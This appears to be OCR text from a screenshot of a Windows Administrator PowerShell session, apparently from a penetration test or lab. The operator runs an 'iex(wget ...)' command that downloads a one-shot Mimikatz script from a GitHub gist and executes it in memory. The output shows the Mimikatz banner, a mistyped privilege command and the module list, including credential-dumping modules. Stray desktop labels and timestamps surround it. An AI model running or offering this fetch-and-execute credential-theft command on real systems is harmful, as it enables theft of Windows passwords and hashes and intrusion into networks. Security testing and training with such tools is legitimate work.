 Recycle Bin
Shared Space
Benigno
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> iex(wget https://gist.github.com/pich4ya/e93abe76d97bd1cf67bfba8dce9c0093/raw/e32760420ae6421
23599b6c9c2fddde2ecaf7a2b/Invoke-OneShot-Mimikatz.ps1 -UseBasicParsing)
wget : Unable to connect to the remote server
At line:1 char:5
+ iex(wget https://gist.github.com/pich4ya/e93abe76d97bd1cf67bfba8dce9c ...
+     ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
   eption
    + FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\Administrator> iex(wget https://gist.github.com/pich4ya/e93abe76d97bd1cf67bfba8dce9c0093/raw/e32760420ae6421
23599b6c9c2fddde2ecaf7a2b/Invoke-OneShot-Mimikatz.ps1 -UseBasicParsing)
True
True
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # privile'ge::debug
ERROR mimikatz_doLocal ; "privile'ge" module not found !
        standard  -  Standard module  [Basic commands (does not require module name)]
          crypto  -  Crypto Module
        sekurlsa  -  SekurLSA module  [Some commands to enumerate credentials...]
        kerberos  -  Kerberos package module  []
             ngc  -  Next Generation Cryptography module (kiwi use only)  [Some commands to enumerate credentials...]
       privilege  -  Privilege module
         process  -  Process module
         service  -  Service module
         lsadump  -  LsaDump module
              ts  -  Terminal Server module
           event  -  Event module
            misc  -  Miscellaneous module
           token  -  Token manipulation module
           vault  -  Windows Vault/Credential module
     minesweeper  -  MineSweeper module
             net  -
           dpapi  -  DPAPI Module (by API or RAW access)  [Data Protection application programming interface]
       busylight  -  BusyLight Module
          sysenv  -  System Environment Value module
             sid  -  Security Identifiers module
valuation
128 days
0914-1434
22:28
07/02/2023
1